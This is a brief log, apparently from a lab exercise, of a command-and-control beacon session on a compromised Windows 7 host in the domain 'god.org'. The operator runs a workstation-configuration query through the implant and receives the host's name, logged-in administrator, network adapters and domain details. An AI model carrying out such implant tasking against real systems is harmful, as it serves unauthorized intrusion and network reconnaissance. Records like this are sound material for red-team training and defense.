 beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C2992B547)
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C2992B53D)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。